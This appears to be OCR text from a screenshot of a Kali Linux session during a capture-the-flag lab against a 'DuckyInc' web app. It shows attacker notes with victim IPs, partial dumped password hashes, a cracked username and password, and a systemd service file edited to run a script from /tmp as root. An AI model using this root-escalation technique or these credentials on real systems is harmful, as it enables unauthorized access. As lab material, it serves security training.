 kali [Pokrenuto] - Oracle VM VirtualBox
Datoteka Mašina Pogled Unos Uređaji Pomoć
Applications Places Terminal Jun 12 20:58 1
Open *Untitled Document 1 Save
1 me - 10.8.101.146
2 victim - 10.10.59.165
3
4
5 http://10.10.59.165/adm
6
7
8 | 1 | sadmin@duckyinc.
$2a$08$GPh7KZcK2kNIQEm5
9 | 2 | kmotley@duckyinc
LWOfyxyCBUlfX8Mu8viV9mG
10 | 3 | dhughes@duckyinc
uDxuIsPqrRcxtVmi.GR2/xh
11
12 server-admin inuyasha
13
14
15
server-admin@duckyinc: /tmp
kali@kali: ~ kali@kali: ~ kali@kali: ~ server-admin@duckyi...
GNU nano 2.9.3 /var/tmp/duckyincXXGjN1t8.service
[Unit]
Description=Gunicorn instance to serve DuckyInc Webapp
After=network.target
[Service]
User=root
Group=root
WorkingDirectory=/tmp/
ExecStart=/tmp/x.sh
#ExecStart=/usr/local/bin/gunicorn --workers 3 --bind=unix:/var/www/$
#ExecReload=/bin/kill -s HUP $MAINPID
#ExecStop=/bin/kill -s TERM $MAINPID
[ Read 15 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
stuff
Right Control